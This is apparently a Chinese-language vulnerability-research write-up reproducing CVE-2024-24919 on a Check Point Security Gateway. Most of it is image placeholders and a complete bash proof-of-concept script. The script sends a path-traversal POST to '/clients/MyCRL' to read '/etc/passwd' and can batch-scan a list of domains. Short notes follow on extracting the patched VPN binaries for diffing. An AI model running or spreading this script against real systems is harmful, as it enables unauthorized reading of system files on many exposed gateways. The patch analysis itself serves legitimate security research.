




变更WEB端口
账号密码为配置 MOBILE ACCESS时设置

漏洞现在已暴露出来
使用以下脚本进行POC
#!/bin/bash
# Script Name : CVE-2024–24919.sh
# Author : Subhankar Paul (starlox)
# Created : 06-06-2024
# Purpose : Automating CVE-2024–24919 [Checkpoint Security Gateway Unauthorized Information Disclosure]
# Use ./CVE-2024–24919.sh -h [For Details Information]
#Banner
printf ' \e[1;31m%s\e[0m\n' "$(printf '=%.0s' {1..50})"; echo -e "\e[1;31m\e[3m CVE-2024-24919\e[0m [Checkpoint Security Gateway LFI]"; printf ' \e[1;31m%s\e[0m\n' "$(printf '=%.0s' {1..50})"
echo -e "\033[1;31m @starlox\033[0m"
# Function to display usage information
usage() {
echo -e "\n\e[1;33mUsage:\e[0m $0 \e[1;35m[-u url]\e[0m \e[1;35m[-w filename]\e[0m"
echo -e "\e[1;35m -u:\e[0m For Testing One Domain"
echo -e "\e[1;35m -w:\e[0m For Testing Multiple Domains \e[1;35m[domains.txt]\e[0m"
exit 0
}
# Function to process the URL
process_url() {
local url=$1
local domain=$(echo "$url" | awk -F[/:] '{print $4}' | sed 's/^www\.//')
local data="../../../../../../../etc/passwd"
echo -e "\033[1;31mProcessing Domain:\033[0m $url"
response=$(curl --path-as-is -s -k -X 'POST' \
-H "Host: $domain" \
-H 'Connection: keep-alive' \
--data-binary "aCSHELL/$data" \
"$url/clients/MyCRL" \
-o -)
if echo "$response" | grep -q -E '/bin/bash|/sbin/nologin'; then
echo -e "\033[1;32m[+] Target is Vulnerable\033[0m\n"
echo -e "\033[34m$response\033[0m\n"
else
echo -e "\033[1;32m[-] Target is Not Vulnerable\033[0m"
fi
}
# Function to process the file
process_file() {
local filename=$1
if [[ ! -f "$filename" ]]; then
echo "File not found: $filename"
exit 1
fi
echo -e "File provided: $filename\n"
while IFS= read -r line; do
process_url "$line"
done < "$filename"
}
# Main function to parse arguments and call other functions
main() {
local url=""
local filename=""
# Parse command-line options
while getopts "hu:w:" opt; do
case $opt in
u) url=$OPTARG ;;
w) filename=$OPTARG ;;
h) usage ;;
*) usage ;;
esac
done
# Shift away the parsed options
shift $((OPTIND - 1))
# Check if at least one option is provided
if [[ -z "$url" && -z "$filename" ]]; then
usage
fi
# Call appropriate functions based on the provided options
if [[ -n "$url" ]]; then
process_url "$url"
fi
if [[ -n "$filename" ]]; then
process_file "$filename"
fi
}
# Call the main function
main "$@"

补丁代码与原代码
解压 Check_Point_R81_10_JUMBO_HF_MAIN_Bundle_T150_FULL.tar
find . -name "*vpn*" -exec file {} \;
虚拟机中查找对应程序
登录虚拟机后,设置专家模式,密码不能为简单密码
set expert-password
设置密码后,进入
expert
find / -name "vpn" -exec file {} \;
使用SCP命令拷贝出来

查看补丁VPN.FULL
